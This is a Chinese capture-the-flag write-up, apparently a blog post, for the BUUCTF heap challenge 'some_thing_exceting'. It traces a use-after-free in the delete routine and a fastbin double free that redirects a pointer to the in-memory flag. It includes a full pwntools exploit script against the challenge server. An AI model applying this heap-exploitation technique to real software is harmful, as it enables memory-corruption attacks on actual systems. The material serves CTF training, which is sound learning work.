[buuctf]gyctf_2020_some_thing_exceting
例行检查

64位程序,关闭了pie保护,直接放到ida分析;

IDA分析
主函数开始时,调用函数,将flag文件打开,注意是在根目录下的flag,然后将flag读到全局变量s处,这个0x60很有帮助,构成了一个堆头;
漏洞点在删除功能处,

将堆块释放后,未将指针置空,存在uaf;
漏洞利用

先申请2个查看堆布局;

程序申请的0x10的堆块起到了存放指针的作用,很正常的堆布局,直接double free,去改指针;
flag = 0x6020A8-0x10
add(0x50,'AAAAAAA',0x50,'BBBBBBB')
add(0x50,'aaa',0x50,'bbb')
free(0)
show(0)
free(1)
free(0)
add(0x50,p64(flag),0x50,'AAA')
这里注意要劫持的堆地址为s-0x10,此时;
连续申请两次,再show,即可读出flag.
exp
from pwn import *
elf = ELF('./gyctf_2020_some_thing_exceting')
io = remote('node4.buuoj.cn',25196)
#io = process('./gyctf_2020_some_thing_exceting')
libc = elf.libc
context(log_level='debug')
def choice(c):
io.recvuntil(':')
io.sendline(str(c))
def add(ba_size,ba_content,na_size,na_content):
choice(1)
io.recvuntil(':')
io.sendline(str(ba_size))
io.recvuntil(':')
io.send(ba_content)
io.recvuntil(':')
io.sendline(str(na_size))
io.recvuntil(':')
io.send(na_content)
def free(index):
choice(3)
io.recvuntil(':')
io.sendline(str(index))
def show(index):
choice(4)
io.recvuntil(':')
io.sendline(str(index))
flag = 0x6020A8-0x10
add(0x50,'AAAAAAA',0x50,'BBBBBBB')
add(0x50,'aaa',0x50,'bbb')
free(0)
show(0)
free(1)
free(0)
add(0x50,p64(flag),0x50,'AAA')
add(0x50,'AA',0x50,'AAA')
add(0x50,'f',0x60,'AAAA')
show(0)
#gdb.attach(io)
io.interactive()

拿到flag!!!























 1614
1614











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










